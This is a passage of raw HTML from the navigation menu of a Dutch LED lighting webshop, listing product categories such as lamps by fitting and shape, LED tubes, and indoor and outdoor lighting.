                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/e27_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/e27_fitting.png">

        <img
                        src="/media/catalog/category/e27_fitting.png"
                        alt="E27 LED Lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                E27 LED Lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/e14-led-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/e14_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/e14_fitting.png">

        <img
                        src="/media/catalog/category/e14_fitting.png"
                        alt="E14 LED Lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                E14 LED Lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/led-spots-gu10"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/gu10_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/gu10_fitting.png">

        <img
                        src="/media/catalog/category/gu10_fitting.png"
                        alt="LED Spots GU10"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                LED Spots GU10            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/g9-led-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/g9_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/g9_fitting.png">

        <img
                        src="/media/pretmetled/subcategory/g9_fitting.png"
                        alt="G9 LED lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                G9 LED lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/gu5-3-mr16-led-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/gu53_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/gu53_fitting.png">

        <img
                        src="/media/pretmetled/subcategory/gu53_fitting.png"
                        alt="GU5.3 / MR16 LED Spots"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                GU5.3 / MR16 LED Spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/g4-lamp-12v-gu4-led"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/g4_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/g4_fitting.png">

        <img
                        src="/media/catalog/category/g4_fitting.png"
                        alt="G4 &amp; GU4 / MR11 Lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                G4 &amp; GU4 / MR11 Lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/r7s-led-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/r7s_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/r7s_fitting.png">

        <img
                        src="/media/pretmetled/subcategory/r7s_fitting.png"
                        alt="R7S LED lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                R7S LED lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/led-module-of-coin-led"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/coin_led_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/coin_led_fitting.png">

        <img
                        src="/media/catalog/category/coin_led_fitting.png"
                        alt="Coin LEDs"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Coin LEDs            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Lampen per vorm                </a>
                    <ul
            id="category-node-195-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/peer-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Peer lamp  / standaard lamp A60            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/g80-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Bol Vorm Ø8cm (G80)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/globe-g95-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Bol XL vorm Ø9,5cm (G95)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/g125-globe-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Bol XXL vorm Ø12,5cm (G125)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/kogellamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kogellamp            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/mini-led-lampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Mini LED Lampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/kaarslamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kaars lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/led-staaflamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Staaf lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/led-steeklampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                LED Capsule / Steeklampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/diamant-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Diamant lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/druppel-edison-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Druppel / Edison lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/reflector-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Reflector lampen            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <span
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                    @click="open = !open"
                >
                                        Speciale lampen                </span>
                    <ul
            id="category-node-310-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/speciale-lampen/3-standen-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                3-staps dimbare led lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/speciale-lampen/prikkabel-lampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Prikkabel lampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/speciale-lampen/schemersensor-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Schemersensor lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/speciale-lampen/rookglas-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Rookglas lampen            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_33: false }"
        @mouseleave="subMenuOpencategory_node_33 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_33"
            @mouseenter="subMenuOpencategory_node_33 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_33"
            aria-controls="category-node-33-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/led-buizen';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/led_buis_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/led_buis_icon.png">

        <img
                        src="/media/catalog/category/led_buis_icon.png"
                        alt="LED Buizen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                LED Buizen            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_33">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   LED Buizen                </span>
            </div>
            <ul
                id="category-node-33-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_33"
                @keydown.escape.stop="subMenuOpencategory_node_33 = false;
                    $refs.childmenuTogglecategory_node_33.focus();"
            >
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen/led-tl-buizen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Losse LED TL Buizen                </a>
                    <ul
            id="category-node-34-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/led-tl-buizen?alg_vorm=60cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60cm             </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/led-tl-buizen?alg_vorm=120cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                120cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/led-tl-buizen?alg_vorm=150cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                150cm            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Complete sets - stof/waterdicht (IP65)                </a>
                    <ul
            id="category-node-268-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Daglicht            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Koel+Wit+-+4000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Natuurlijk wit            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Warm+Wit+-+3000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Warm wit            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen?alg_ipklasse=IP20"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Complete sets - IP20 (ook met Trog)                </a>
                    <ul
            id="category-node-272-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Daglicht+-+6000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Daglicht            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Koel+Wit+-+4000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Natuurlijk wit            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Warm+Wit+-+3000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Warm wit            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen/armaturen-incl-led-buizen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Armaturen incl LED buizen                </a>
                    <ul
            id="category-node-70-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen?alg_vorm=60cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60cm armaturen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_vorm=120cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                120cm armaturen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_vorm=150cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                150cm armaturen            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <span
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                    @click="open = !open"
                >
                                        Vaak toegepast in:                </span>
                    <ul
            id="category-node-276-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K&amp;alg_type=Verhoogde+lichtopbrengst&amp;alg_typearmatuur=Dubbel+armatuur"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Werkplaatsen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Koel+Wit+-+4000K&amp;alg_typearmatuur=Dubbel+armatuur"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Opslag / Magazijn            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Warm+Wit+-+3000K&amp;alg_typearmatuur=Enkel+Armatuur"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Dierenverblijven            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K&amp;alg_type=Verhoogde+lichtopbrengst&amp;alg_typearmatuur=Dubbel+armatuur"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Wasstraten            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-buizen/geintegreerde-led-buizen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        LED-Batten                </a>
                    <ul
            id="category-node-66-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/geintegreerde-led-buizen?alg_vorm=30cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                30cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/geintegreerde-led-buizen?alg_vorm=60cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/geintegreerde-led-buizen?alg_vorm=120cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                120cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/geintegreerde-led-buizen?alg_vorm=150cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                150cm            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen/losse-armaturen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Losse armaturen                </a>
                    <ul
            id="category-node-65-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/losse-armaturen?alg_vorm=60cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/losse-armaturen?alg_vorm=120cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                120cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/losse-armaturen?alg_vorm=150cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                150cm            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_36: false }"
        @mouseleave="subMenuOpencategory_node_36 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_36"
            @mouseenter="subMenuOpencategory_node_36 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_36"
            aria-controls="category-node-36-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/binnenverlichting';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/binnen_verlichting_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/binnen_verlichting_icon.png">

        <img
                        src="/media/catalog/category/binnen_verlichting_icon.png"
                        alt="Binnenverlichting"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Binnenverlichting            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_36">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Binnenverlichting                </span>
            </div>
            <ul
                id="category-node-36-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_36"
                @keydown.escape.stop="subMenuOpencategory_node_36 = false;
                    $refs.childmenuTogglecategory_node_36.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/plafondlampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Plafondlampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/opbouw-spots"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Opbouw Spots            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/keuken-verlichting"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Keuken Verlichting            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/led-kaarsen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                LED Kaarsen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/bureaulampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Bureaulampen            </a>
        
    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_50: false }"
        @mouseleave="subMenuOpencategory_node_50 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_50"
            @mouseenter="subMenuOpencategory_node_50 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_50"
            aria-controls="category-node-50-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/buitenverlichting';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/buiten_verlichting_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/buiten_verlichting_icon.png">

        <img
                        src="/media/catalog/category/buiten_verlichting_icon.png"
                        alt="Buitenverlichting"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Buitenverlichting            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_50">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Buitenverlichting                </span>
            </div>
            <ul
                id="category-node-50-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_50"
                @keydown.escape.stop="subMenuOpencategory_node_50 = false;
                    $refs.childmenuTogglecategory_node_50.focus();"
            >
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Lichtsnoeren                </a>
                    <ul
            id="category-node-83-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/decoratieve-lichtsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve lichtsnoeren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabels"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Prikkabels            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabel-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Losse prikkabel lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/complete-prikkabel-sets"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Complete (koppelbare) prikkabelsets            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/accessoires-lichtsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Accessoires            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/inbouwspots-voor-buiten"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Inbouwspots voor buiten            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/led-plafondlampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Plafondlampen            </a>
        
    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/buitenverlichting/wandlampen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Wandlampen                </a>
                    <ul
            id="category-node-53-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/wandlampen/wandlampen-met-sensor"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Wandlampen met sensor            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/wandlampen/up-and-down-wandlampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Up en down wandlampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/wandlampen/klassieke-wandlampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Klassieke wandlampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/wandlampen/wandlampen-downlight"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Wandlampen downlight            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/staande-lampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Staande Lampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/grondspots"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Grondspots / Prikspots            </a>
        
    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_92: false }"
        @mouseleave="subMenuOpencategory_node_92 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_92"
            @mouseenter="subMenuOpencategory_node_92 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_92"
